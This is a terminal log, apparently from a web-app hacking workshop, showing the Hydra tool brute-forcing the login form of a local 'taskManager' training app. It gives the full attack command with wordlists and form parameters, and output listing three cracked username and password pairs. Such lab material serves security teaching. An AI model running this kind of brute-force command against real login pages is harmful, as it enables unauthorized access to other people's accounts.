 lawticus:Web-App-Hacking-Workshop seth$ hydra -I -L VTMUsernameList.txt -P CommonPasswords.txt -u -s 8000 127.0.0.
1 http-post-form "/taskManager/login/:username=^USER^&password=^PASS^:S=Location\: /task"
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for ille
gal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2018-09-21 16:46:13
[INFORMATION] escape sequence \: detected in module option, no parameter verification is performed.
[DATA] max 16 tasks per 1 server, overall 16 tasks, 6006 login tries (l:6/p:1001), ~376 tries per task
[DATA] attacking http-post-form://127.0.0.1:8000//taskManager/login/:username=^USER^&password=^PASS^:S=Location\:
/task
[STATUS] 531.00 tries/min, 531 tries in 00:01h, 5475 to do in 00:11h, 16 active
[STATUS] 532.67 tries/min, 1598 tries in 00:03h, 4408 to do in 00:09h, 16 active
[8000][http-post-form] host: 127.0.0.1   login: chris   password: test123
[8000][http-post-form] host: 127.0.0.1   login: pm   password: test123
[STATUS] 573.29 tries/min, 4013 tries in 00:07h, 1993 to do in 00:04h, 16 active
[8000][http-post-form] host: 127.0.0.1   login: seth   password: soccerlover
1 of 1 target successfully completed, 3 valid passwords found
Hydra (http://www.thc.org/thc-hydra) finished at 2018-09-21 16:55:47